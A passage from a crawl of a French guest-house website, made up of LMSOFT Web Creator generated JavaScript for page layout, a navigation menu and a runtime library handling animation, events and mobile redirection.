#Text3 {word-wrap:break-word; display:block;position:absolute;left:168px;top:1300px;width:780px;height:34px;z-index:34;}
#Text4 {word-wrap:break-word; display:block;position:absolute;left:89px;top:262px;width:250px;height:34px;z-index:35;}


--- FILE ---
content_type: application/javascript
request_url: http://lepreduchateau.fr/tarifs.js?id=6044
body_size: 1109
content:
//LMSOFT Web Creator Pro, Version:6.0.25.3
//LMSOFT Kernel 90

if(getURLParam('skipmobiledetection') == 'true') {document.cookie="skipmobiledetection=true";}
var useragent = navigator.userAgent;
useragent = useragent.toLowerCase();
var pos = document.cookie.search("skipmobiledetection=true");
if (pos == -1) {
   if(useragent.indexOf('iphone') != -1 || useragent.indexOf('symbianos') != -1 || useragent.indexOf('ipod') != -1 || useragent.indexOf('android') != -1 || useragent.indexOf('blackberry') != -1 || useragent.indexOf('samsung') != -1 || useragent.indexOf('nokia') != -1 || useragent.indexOf('windows ce') != -1 || useragent.indexOf('sonyericsson') != -1 || useragent.indexOf('webos') != -1 || useragent.indexOf('wap') != -1 || useragent.indexOf('motor') != -1 || useragent.indexOf('symbian') != -1 ) {
      var pathname = document.location.pathname;
      var mobilePagePathname = '/mobile' + pathname;
      $.get(mobilePagePathname, function(){location.pathname=mobilePagePathname;})
      .fail(function(){$.get('/mobile/', function(){location.pathname='/mobile/';})});
   }
}

var projectroot="./";
InitResources2('fr');
var LMObjects = new Array();
var objindex=0;
var fontbase=96.;
//---------------------------------------------------------------------------------------------
try {
if(isValideBrowser(7.00,5.00)) {
//---------------------------------------------------------------------------------------------
LMObjects[objindex++] = LMDiv("Page",1,0,0,null,0,null,null,null,null,0);
defpagewitdh=1024;
objlist = new Array();
LMObjects[objindex++] = LMGroup("GSupport",1,objlist);
branchlist = new Array();
LMObjects[objindex++] = LMText("Text52",1,1,0,null,0,null,branchlist,null,null);
objlist = new Array();
objlist[0] = "Text52";
LMObjects[objindex++] = LMGroup("Ghaut",1,objlist);
LMObjects[objindex++] = LMDiv("Box7",1,1,0,null,0,null,null,null,null,0);
objlist = new Array();
objlist[0] = "Box7";
LMObjects[objindex++] = LMGroup("GCentre",1,objlist);
LMObjects[objindex++] = LMDiv("Box1",1,1,0,null,0,null,null,null,null,0);
LMObjects[objindex++] = LMImage("Img4",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img4=FindTagFromId('Img4');
branchlist = new Array();
LMObjects[objindex++] = LMText("Text28",1,1,0,null,0,null,branchlist,null,null);
objlist = new Array();
objlist[0] = "Box1";
objlist[1] = "Img4";
objlist[2] = "Text28";
objlist[3] = "Line4";
LMObjects[objindex++] = LMGroup("GBienvenue",1,objlist);
menusystemmodel003Show("MenuSystem1");
objlist = new Array();
objlist[0] = "MenuSystem1";
LMObjects[objindex++] = LMGroup("GMenu",1,objlist);
LMObjects[objindex++] = LMDiv("Box6",1,1,0,null,0,null,null,null,null,0);
LMObjects[objindex++] = LMImage("Img7",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img7=FindTagFromId('Img7');
branchlist = new Array();
LMObjects[objindex++] = LMText("Text29",1,1,0,null,0,null,branchlist,null,null);
branchlist = new Array();
LMObjects[objindex++] = LMText("Text33",1,1,0,null,0,null,branchlist,null,null);
objlist = new Array();
objlist[0] = "Box6";
objlist[1] = "Img7";
objlist[2] = "Text29";
objlist[3] = "Text33";
objlist[4] = "Line3";
LMObjects[objindex++] = LMGroup("GSociete",1,objlist);
objlist = new Array();
LMObjects[objindex++] = LMGroup("GProduit",1,objlist);
objlist = new Array();
LMObjects[objindex++] = LMGroup("G_Actualites",1,objlist);
branchlist = new Array();
LMObjects[objindex++] = LMText("Text12",1,1,0,null,0,null,branchlist,null,null);
objlist = new Array();
objlist[0] = "Text12";
LMObjects[objindex++] = LMGroup("GFAQ",1,objlist);
objlist = new Array();
LMObjects[objindex++] = LMGroup("GBanniere",1,objlist);
LMObjects[objindex++] = LMDiv("Line3",1,1,0,null,0,null,null,null,null,0);
branchlist = new Array();
LMObjects[objindex++] = LMText("Text10",1,1,0,null,0,null,branchlist,null,null);
branchlist = new Array();
LMObjects[objindex++] = LMText("Text17",1,1,0,null,0,null,branchlist,null,null);
LMObjects[objindex++] = LMDiv("Line4",1,1,0,null,0,null,null,null,null,0);
LMObjects[objindex++] = LMDiv("Box2",1,1,0,null,0,null,null,null,null,0);
branchlist = new Array();
LMObjects[objindex++] = LMText("Text1",1,1,0,null,0,null,branchlist,null,null);
LMObjects[objindex++] = LMDiv("Box3",1,1,0,null,0,null,null,null,null,0);
branchlist = new Array();
LMObjects[objindex++] = LMText("Text2",1,1,0,null,0,null,branchlist,null,null);
LMObjects[objindex++] = LMImage("Img1",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img1=FindTagFromId('Img1');
LMObjects[objindex++] = LMImage("Img2",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img2=FindTagFromId('Img2');
LMObjects[objindex++] = LMImage("Img8",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img8=FindTagFromId('Img8');
branchlist = new Array();
LMObjects[objindex++] = LMText("Text3",1,1,0,null,0,null,branchlist,null,null);
branchlist = new Array();
LMObjects[objindex++] = LMText("Text4",1,1,0,null,0,null,branchlist,null,null);
//---------------------------------------------------------------------------------------------
}
}catch(e) {
alert(e.message);
}
SetBaseColor(0x3eb,0x3ff,0x72);
LMObjectAnimate();



--- FILE ---
content_type: application/javascript
request_url: http://lepreduchateau.fr/menusystemmodel003.js
body_size: 1108
content:
function menusystemmodel003Show(mnuname) {
	x=0;y=0;
	z_index++;
	var MenuSystemItems = null;
	var miindex= 0;
	var preventopti;
	var index= z_index;

	MenuSystemItems = new Array();
	miindex=0;
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem8",0,0,122,31,0,0,null,0,null,new LMBranchEx("0",projectroot+"cluny.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel003/menusystemitem0.png",projectroot+"menusystemmodel003/menusystemitem0_over.png",null, "cursor:inherit;position:absolute;left:38px;top:4px;font-weight:700;font-family:Papyrus;font-size:11pt;color:rgb(217,94,72);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:38px;top:4px;font-weight:700;font-family:Papyrus;font-size:11pt;color:rgb(217,94,72);;margin:0px;padding:0px;line-height:100%;", "Cluny");
	preventopti = "./menusystemmodel003/menusystemitem0.png";
	preventopti = "./menusystemmodel003/menusystemitem0_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem9",0,30,122,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"saint-amour.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel003/menusystemitem1.png",projectroot+"menusystemmodel003/menusystemitem1_over.png",null, "cursor:inherit;position:absolute;left:11px;top:3px;font-weight:700;font-family:Papyrus;font-size:11pt;color:rgb(217,94,72);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:11px;top:3px;font-weight:700;font-family:Papyrus;font-size:11pt;color:rgb(217,94,72);;margin:0px;padding:0px;line-height:100%;", "Saint-Amour");
	preventopti = "./menusystemmodel003/menusystemitem1.png";
	preventopti = "./menusystemmodel003/menusystemitem1_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem10",0,59,122,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"solutre.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel003/menusystemitem2.png",projectroot+"menusystemmodel003/menusystemitem2_over.png",null, "cursor:inherit;position:absolute;left:31px;top:3px;font-weight:700;font-family:Papyrus;font-size:11pt;color:rgb(217,94,72);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:31px;top:3px;font-weight:700;font-family:Papyrus;font-size:11pt;color:rgb(217,94,72);;margin:0px;padding:0px;line-height:100%;", "Solutré");
	preventopti = "./menusystemmodel003/menusystemitem2.png";
	preventopti = "./menusystemmodel003/menusystemitem2_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem11",0,88,122,31,0,0,null,0,null,new LMBranchEx("0",projectroot+"vergisson.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel003/menusystemitem3.png",projectroot+"menusystemmodel003/menusystemitem3_over.png",null, "cursor:inherit;position:absolute;left:23px;top:3px;font-weight:700;font-family:Papyrus;font-size:11pt;color:rgb(217,94,72);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:23px;top:3px;font-weight:700;font-family:Papyrus;font-size:11pt;color:rgb(217,94,72);;margin:0px;padding:0px;line-height:100%;", "Vergisson");
	preventopti = "./menusystemmodel003/menusystemitem3.png";
	preventopti = "./menusystemmodel003/menusystemitem3_over.png";
	var MenuSystemModel003_MNU1 = new LMMenu(mnuname, "MenuSystemModel003_MNU1",x+121,y+30,122,119,0,0,null,0,null,MenuSystemItems,0);
	LMObjects[objindex++]= MenuSystemModel003_MNU1;

	MenuSystemItems = new Array();
	miindex=0;
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem1",0,0,121,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"accueil.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel003/menusystemitem4.png",projectroot+"menusystemmodel003/menusystemitem4_over.png",null, "cursor:inherit;position:absolute;left:34px;top:6px;font-weight:700;font-family:Papyrus;font-size:10pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:34px;top:6px;font-weight:700;font-family:Papyrus;font-size:10pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Accueil");
	preventopti = "./menusystemmodel003/menusystemitem4.png";
	preventopti = "./menusystemmodel003/menusystemitem4_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem2",121,0,121,30,0,0,null,0,null,null,null,null,projectroot+"menusystemmodel003/menusystemitem5.png",projectroot+"menusystemmodel003/menusystemitem5_over.png",MenuSystemModel003_MNU1, "cursor:inherit;position:absolute;left:25px;top:6px;font-weight:700;font-family:Papyrus;font-size:10pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:25px;top:6px;font-weight:700;font-family:Papyrus;font-size:10pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Chambres");
	preventopti = "./menusystemmodel003/menusystemitem5.png";
	preventopti = "./menusystemmodel003/menusystemitem5_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem3",242,0,121,30,0,0,null,0,null,null,null,null,projectroot+"menusystemmodel003/menusystemitem6.png",projectroot+"menusystemmodel003/menusystemitem6_over.png",null, "cursor:inherit;position:absolute;left:13px;top:6px;font-weight:700;font-family:Papyrus;font-size:10pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:13px;top:6px;font-weight:700;font-family:Papyrus;font-size:10pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Table&nbsp;d\'hôtes");
	preventopti = "./menusystemmodel003/menusystemitem6.png";
	preventopti = "./menusystemmodel003/menusystemitem6_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem4",363,0,121,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"tarifs.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel003/menusystemitem7.png",projectroot+"menusystemmodel003/menusystemitem7_over.png",null, "cursor:inherit;position:absolute;left:38px;top:6px;font-weight:700;font-family:Papyrus;font-size:10pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:38px;top:6px;font-weight:700;font-family:Papyrus;font-size:10pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Tarifs");
	preventopti = "./menusystemmodel003/menusystemitem7.png";
	preventopti = "./menusystemmodel003/menusystemitem7_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem5",484,0,121,30,0,0,null,0,null,null,null,null,projectroot+"menusystemmodel003/menusystemitem8.png",projectroot+"menusystemmodel003/menusystemitem8_over.png",null, "cursor:inherit;position:absolute;left:28px;top:6px;font-weight:700;font-family:Papyrus;font-size:10pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:28px;top:6px;font-weight:700;font-family:Papyrus;font-size:10pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Tourisme");
	preventopti = "./menusystemmodel003/menusystemitem8.png";
	preventopti = "./menusystemmodel003/menusystemitem8_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem6",605,0,121,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"contact.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel003/menusystemitem9.png",projectroot+"menusystemmodel003/menusystemitem9_over.png",null, "cursor:inherit;position:absolute;left:32px;top:6px;font-weight:700;font-family:Papyrus;font-size:10pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:32px;top:6px;font-weight:700;font-family:Papyrus;font-size:10pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Contact");
	preventopti = "./menusystemmodel003/menusystemitem9.png";
	preventopti = "./menusystemmodel003/menusystemitem9_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem7",726,0,121,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"conditions.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel003/menusystemitem10.png",projectroot+"menusystemmodel003/menusystemitem10_over.png",null, "cursor:inherit;position:absolute;left:22px;top:6px;font-weight:700;font-family:Papyrus;font-size:10pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:22px;top:6px;font-weight:700;font-family:Papyrus;font-size:10pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Conditions");
	preventopti = "./menusystemmodel003/menusystemitem10.png";
	preventopti = "./menusystemmodel003/menusystemitem10_over.png";
	var MenuSystemModel003_MNU2 = new LMMenu(mnuname, mnuname,x+0,y+0,847,30,1,0,null,0,null,MenuSystemItems,1);
	LMObjects[objindex++]= MenuSystemModel003_MNU2;

	AddAnchorTagToObject(mnuname);
	RegisterMainMenu(MenuSystemModel003_MNU2);

	ReIndexMenu(MenuSystemModel003_MNU2, index);

}


--- FILE ---
content_type: application/javascript
request_url: http://lepreduchateau.fr/lmpres60253.js
body_size: 39687
content:
//Copyright LMSOFT 1999 - 2012

var pub_home = "./chambres-d27hotes-pierreclos.html";

var z_index=0;
var currentIdIn=-1;
var gMaxVisibleItems=0;

function AddAnchorTagToObject(id)
{
	var tagdiv=document.getElementById(id);
	if(tagdiv.parentNode.tagName=="A") {
		if(tagdiv.parentNode.name != "ANCHOR_"+id) {
			tagdiv.parentNode.name="ANCHOR_"+id;
		}
	}
	else {
		var newElement= $("<A name=\"ANCHOR_"+id+"\"/>");

		var parent= tagdiv.parentNode;
		for (i= 0; i < parent.children.length; i++) {
			if (parent.children[i].id == id) {
				parent.insertBefore(newElement[0],parent.children[i]);
				break;
			}
		}
   }
}

function LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,addlink)
{
   addlink= false;
   if(addlink==true) {
	   AddAnchorTagToObject(id);
   } 

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=0;
   tagdiv.drawingeffect=0; 
   if(tooltip) tagdiv.title=tooltip;
   
   z_index++;
   this.id = id;
   this.object=null;
   this.LTO=new Array;
   this.InitObject=null;
   this.ResizeObject=null; 
   this.OnAfterPageDisplay=null;
   this.ShowObject=null; 
   this.HideObject=null;
   this.Play=null;
   this.Stop=null;
   this.RollIn=null;
   this.RollOut=null;
   this.IsMovable=true;
   this.visible=initvisible;
   this.displayenable=displayenable;

   this.x = tagdiv.offsetLeft;
   this.y = tagdiv.offsetTop;
   this.w = tagdiv.offsetWidth;
   this.h = tagdiv.offsetHeight;
   this.orix = this.x;
   this.oriy = this.y;
   this.oriw = this.w;
   this.orih = this.h;
   this.initvisible=initvisible;
   
   this.param = param;
   this.BranchLst = BranchLst;

   if (delais == null) {
      this.delais = 0;
   } else {
      this.delais = delais;
   }

   if (delaisdisp == null) {
      this.delaisdisp = 0;
   } else {
      this.delaisdisp = delaisdisp;
   }
   
   if (effect == null) {
      this.Effect = LMEffectShow;
   } else {
      this.Effect = effect;
   }

   if (effectdisp == null) {
      this.EffectDisp = LMEffectHide;
   } else {
      this.EffectDisp = effectdisp;
   }
   this.EffectDisp = LMEffectHide;
   this.EffectFinishEvent=null;
   
   this.TagObject=tagdiv; 
   tagdiv.LMObjectsIdx=FindIdxInLMObjects(id); 

   tagdiv.GetTop=TagGetTop;
   tagdiv.SetTop=TagSetTop; 
   tagdiv.GetLeft=TagGetLeft;
   tagdiv.SetLeft=TagSetLeft; 
   tagdiv.GetWidth=TagGetWidth;
   tagdiv.SetWidth=TagSetWidth;
   tagdiv.GetHeight=TagGetHeight;
   tagdiv.SetHeight=TagSetHeight;
   tagdiv.SetClip=TagSetClip;
   
   //Methods
   tagdiv.SetX=LMObjectMethodSetX;
   tagdiv.GetX=LMObjectMethodGetX;
   tagdiv.SetY=LMObjectMethodSetY;
   tagdiv.GetY=LMObjectMethodGetY;
   tagdiv.SetW=LMObjectMethodSetW;
   tagdiv.GetW=LMObjectMethodGetH;
   tagdiv.SetH=LMObjectMethodSetH;
   tagdiv.GetH=LMObjectMethodGetH;
   tagdiv.SetXYWH=LMObjectMethodSetXYWH;
   tagdiv.IsVisible=TagIsVisible;
   tagdiv.Show=TagShow;
   tagdiv.Hide=TagHide;
   tagdiv.ShowEffect=TagShowEffect;
   tagdiv.HideEffect=TagHideEffect;
   tagdiv.ToggleVisibleState=TagToggleVisibleState;
   tagdiv.IsDrawingEffect=TagIsDrawingEffect;
   tagdiv.RollIn=TagRollIn;
   tagdiv.RollOut=TagRollOut;
   if(initvisible==false) tagdiv.Hide();
   
   return this;
}

function FireEvent(id,event)
{
   var strvar="window."+id+event;
   var strcnd="if("+strvar+") "+ strvar + "()";
   eval(strcnd);
}

function LMObjectClick(id,idxbr)
{
   var LMObject=FindClassObjectFromId(id);
   if (LMObject && LMObject.BranchLst && LMObject.BranchLst[idxbr]) {
      var DoBranch = true;
      if(LMObject.BranchLst[idxbr].code) {
         DoBranch = LMObject.BranchLst[idxbr].code(LMObject.BranchLst[idxbr],id,LMObject,LMObject);
      }
      if(DoBranch) LMObjectBranch(LMObject.BranchLst[idxbr]);
   }
}

function LMObjectBranch(branch)
{
   if(branch == null) return;
   if(branch.where == null) return;
   if(branch.where == "") return;

   switch (branch.where) {
      case "GADGET: 1": // home
         location = pub_home;
         break;
      case "GADGET: 2": // back
         history.back();
         break;
      case "GADGET: 3": // quit without confirm
         parent.window.close();
         break;
      case "GADGET: 4": // signet
         break;
      case "GADGET: 5": // quit with confirm
         var ok = confirm(MSG_QUIT); //quit with confirm
         if (ok) parent.window.close();
         break;
      case "GADGET: 6": // next 
         history.forward();
         break;
      case "GADGET: 7": // print
         window.print();
         break;
      case "GADGET: 8": // event next
         break;
      case "GADGET: 9": // event previous
         break;
      case "GADGET: 10": // Add to favorites
         if(is.ie) window.external.AddFavorite(location.href, document.title);
         else if (is.ns) alert(RES_ADDFAVORITES);
         break;
      case "GADGET: 11": // Send to a friend
         window.location="mailto:?subject="+document.title+"&body="+location.href; 
         break;
   default:
         if(branch.openinnewwindow) {
            var param="";
            param+="status="+branch.status+",";
            param+="menubar="+branch.menubar+",";
            param+="toolbar="+branch.toolbar+",";
            param+="location="+branch.toolbar+",";
            param+="scrollbars="+branch.scrollbar+",";
            param+="resizable="+branch.resizeenable+",";
            if(branch.setdefaultwh) {
               param+="width="+branch.width+","; 
               param+="height="+branch.height+","; 
            }
            window.open(branch.where,branch.windowname,param);
         } 
         else {
            if(branch.where.substring(0,5).toLowerCase()=="http:") {
               window.location = branch.where;
            }
            else if(branch.where.substring(0,6).toLowerCase()=="https:") {
               window.location = branch.where;
            }
            else if(branch.where.substring(0,4).toLowerCase()=="ftp:") {
               window.location = branch.where;
            }
            else window.location = branch.where; 
         }
         break;
   }
}

function LMGlobalUp(e)
{
   if(e==null) var e=window.event;
   e.cancelBubble = true;

   if(currentIdIn==-1) return;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) return;

   var id=currentIdIn;
   FireEvent(id,"_OnMouseUp"); 
   FireEvent(id,"_OnClick"); 

   if(obj.MouseUp) obj.MouseUp();
}

function LMGlobalDn(e) 
{
   if(e==null) var e=window.event;
   e.cancelBubble = true;

   if(currentIdIn==-1) return;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) return;

   FireEvent(currentIdIn,"_OnMouseDown"); 

   if(obj.MouseDn) obj.MouseDn();
}

var infct=false;
function LMGlobalOver(id)
{
   if(infct) return;
   infct=true;

   if(currentIdIn==id) {
      infct=false;
      return; }
   LMGlobalOut();
   if(id<=-1) {
      infct=false;
      return; }

   currentIdIn=id;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) {
      infct=false;
      return; }

   if(currentIdIn!=-1) {
      FireEvent(currentIdIn,"_OnMouseEnter");
   }

   if(obj.MouseOver) obj.MouseOver();

   infct=false;
}

function LMGlobalOut()
{
   if(currentIdIn<=-1) return;
   var id=currentIdIn;

   var obj=FindClassObjectFromId(id);
   if(!obj) return;

   if(currentIdIn!=-1) {
      FireEvent(currentIdIn,"_OnMouseLeave");
   }
   currentIdIn=-1;

   if(obj.MouseOut) obj.MouseOut();
}

function LMObjectMethodSetX(x)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(x,obj.oriy,obj.oriw,obj.orih);
}

function LMObjectMethodGetX()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.orix;
}

function LMObjectMethodSetY(y)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,y,obj.oriw,obj.orih);
}

function LMObjectMethodGetY()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.oriy;
}

function LMObjectMethodSetW(w)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,obj.oriy,w,obj.orih);
}

function LMObjectMethodGetW()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.oriw;
}

function LMObjectMethodSetH(h)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,obj.oriy,obj.oriw,h);
}

function LMObjectMethodGetH()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.orih;
}

function LMObjectMethodSetXYWH(x,y,w,h)
{
   var LMObject=FindClassObjectFromId(this.id);
   LMObject.orix=x;
   LMObject.oriy=y;
   LMObject.oriw=w;
   LMObject.orih=h;

   wori=this.GetWidth(); 
   hori=this.GetHeight(); 

   newx=(x*GPropW)+GOffetX;
   LMObject.x=newx;
   LMObject.TagObject.SetLeft(newx);

   newy=(y*GPropH)+GOffetY;
   LMObject.y=newy;
   LMObject.TagObject.SetTop(newy);

   neww=w*GPropW;
   newh=h*GPropH;

   this.SetWidth(neww);
   this.SetHeight(newh);
   if(LMObject.ResizeObject) LMObject.ResizeObject(neww/wori,newh/hori); 
   this.SetClip(0,this.GetWidth(),this.GetHeight(),0)
}

init=false;
function AdjustHeight()
{
   return;
   if(init==false) {
      for(var i=0; i<LMObjects.length; i++) {
         LMObjects[i].orih=1.1*LMObjects[i].orih;
         LMObjects[i].TagObject.SetHeight(LMObjects[i].orih);
         LMObjects[i].TagObject.SetClip(0,LMObjects[i].TagObject.GetWidth(),LMObjects[i].orih,0);
      }
      init=true;
   }
}

function LMObjectDelaiHide(LMObjects,idx)
{
   if(LMObjects[idx].TagObject.drawingeffect==1) {
      setTimeout("LMObjectDelaiHide(LMObjects," + idx + ")",10);
      return;
   }
   LMGlobalOver(-1);
   LMObjects[idx].EffectDisp();
}

function LMObjectAnimateElem(LMObjects,currentidx)
{
var v=0;

   if(currentidx>=gMaxVisibleItems) return;

   if(LMObjects[currentidx].InitObject) LMObjects[currentidx].InitObject();

   //Init all object that have the same delai and have no effect
   for(v=currentidx+1; v<gMaxVisibleItems; v++) {
      if(LMObjects[currentidx].delais!=LMObjects[v].delais || LMObjects[v].Effect!=LMEffectShow) break;
      if(LMObjects[v].InitObject) LMObjects[v].InitObject();
   }

   if(LMObjects[currentidx].TagObject.drawok==0) {
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
      return;
   }

   //Must be at the same value for drawingeffect
   //If one of then are not equal then we will wait
   if(LMObjects[currentidx].TagObject.drawingeffect==0) {
      for(v=currentidx; v<gMaxVisibleItems; v++) {
         if(LMObjects[currentidx].delais!=LMObjects[v].delais || LMObjects[v].TagObject.drawok==0 || LMObjects[v].Effect!=LMEffectShow) break;
      }
   }
   else {
      for(v=currentidx; v<gMaxVisibleItems; v++) {
         if(LMObjects[currentidx].delais!=LMObjects[v].delais) break;
         if(LMObjects[v].Effect!=LMEffectShow) break;
         if(LMObjects[v].TagObject.drawingeffect==0) break;
         if(LMObjects[currentidx].TagObject.drawingeffect!=LMObjects[v].TagObject.drawingeffect) {
            setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
            return;
         }
      }
   }
   if(v==currentidx) v++;
   var valend=v;

   drawingeffect=LMObjects[currentidx].TagObject.drawingeffect;

   if(v+1<gMaxVisibleItems) {
      if(LMObjects[v+1].InitObject) LMObjects[v+1].InitObject(LMObjects[v+1]);
   }

   if(drawingeffect==0) { //Show all the objects ready of the same delai  
      for(var v=currentidx; v<valend; v++) {
         LMObjects[v].Effect();
      }
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
   }
   else if(drawingeffect==1) { //Wait all objects ready of the same delai to finish drawing
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
      return;
   }
   else if(drawingeffect==2) {
      var delai=LMObjects[currentidx].delaisdisp-LMObjects[currentidx].delais;
      if(delai>0 || (LMObjects[currentidx].delais>0 && delai==0)) {
         setTimeout("LMObjectDelaiHide(LMObjects," + currentidx + ")",delai);
      }

      currentidx=valend;

      if(currentidx<gMaxVisibleItems) {
         var offset=0;
         if(currentidx>0) offset=LMObjects[currentidx-1].delais;
         setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",(LMObjects[currentidx].delais-offset));
      }
      else {
         for(var i=0; i<LMObjects.length; i++) {
            if(LMObjects[i].OnAfterPageDisplay) LMObjects[i].OnAfterPageDisplay();
         }
         AdjustHeight();
      }
   }
   else  {
      //alert("bug LMObjectAnimateElem");
      //alert(LMObjects[i].TagObject.drawingeffect);
   }
}

function LMObjectAnimate()
{
   if(LMObjects.length<=0) return;

   //LMGlobalPosPage();

   //Split
   var i=0;
   var countvisible=0;
   var countnotvisible=0;
   var LMObjectsVisible = new Array();
   var LMObjectsNotVisible = new Array();

   for(i=0; i<LMObjects.length; i++) {
      if(LMObjects[i].initvisible==true) {
         LMObjectsVisible[countvisible]=LMObjects[i]; 
         LMObjectsVisible[countvisible].TagObject.LMObjectsIdx=countvisible;
         countvisible++;
      }
      else {
         LMObjectsNotVisible[countnotvisible]=LMObjects[i]; 
         LMObjectsNotVisible[countnotvisible].TagObject.LMObjectsIdx=countvisible;
         countnotvisible++;
      }
   }
   gMaxVisibleItems=countvisible;
   LMObjects=LMObjectsVisible;

   LMObjectSort(LMObjects,0,LMObjects.length-1);

   //Concatain
   var i,j;
   var start=LMObjects.length;
   for(i=0,j=LMObjects.length; i<countnotvisible; i++,j++) {
      LMObjects[j]=LMObjectsNotVisible[i];
      LMObjects[j].TagObject.LMObjectsIdx=j;
   }

   //Initialise new object
   for(i=start; i<LMObjects.length; i++) {
      if(LMObjects[i].InitObject) LMObjects[i].InitObject();
      LMObjects[i].TagObject.drawingeffect=2;
      LMObjects[i].delais=0;
   }

   setTimeout("LMObjectAnimateElem(LMObjects,0)",LMObjects[0].delais);
}

function LMObjectSort(LMObjects,first,last)
{
var a,b,left,right;
var left_ref,right_ref,x;

   if (first==last) return;

   middle = parseInt((first+last)/2);
   if(isNaN(middle)) middle=0;

	do {
		left_ref=LMObjects[first].delais;
     	left=first;
		for(var a=first; a<=middle; a++) {
   		x=LMObjects[a].delais;
       	if (x > left_ref) {
       		left=a; 
            left_ref=x;
       	}
		}       

		right_ref=LMObjects[middle+1].delais;
      right=middle+1;
     	for(var b=middle+1; b<=last; b++) {
         x=LMObjects[b].delais;
       	if(x < right_ref) {
            right_ref=x;
         	right=b; 
         }
		}         

     	if(left_ref > right_ref) {
      	object=LMObjects[left];
         LMObjects[left]=LMObjects[right];
         LMObjects[right]=object;
         LMObjects[left].TagObject.LMObjectsIdx=left;
         LMObjects[right].TagObject.LMObjectsIdx=right;
		}  
             
   }while(left_ref > right_ref);

   LMObjectSort(LMObjects,first,middle);
   LMObjectSort(LMObjects,middle+1,last);
}

function LMBranch(id,where)
{
   this.id    = eval(id);
   this.where = where;

   this.sound = null;
   this.code  = null;
   this.param = null;
   this.delais = 0,0;

   this.openinnewwindow = 0;
   this.status = 0;
